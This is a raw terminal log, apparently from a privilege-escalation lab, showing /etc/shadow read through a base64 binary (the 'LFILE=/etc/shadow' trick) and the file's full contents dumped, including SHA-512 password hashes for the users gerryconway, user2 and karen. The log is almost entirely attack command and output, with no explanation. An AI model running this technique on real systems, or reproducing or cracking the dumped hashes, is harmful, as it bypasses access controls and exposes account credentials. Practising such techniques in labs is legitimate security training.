 $ LFILE=/etc/shadow
$ /usr/bin/base64  "$LFILE" | base64 --decode
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZdOJMEOp3ofE.R
T/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/:187
96:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNLJdBP1p8/:187
96:0:99999:7:::
$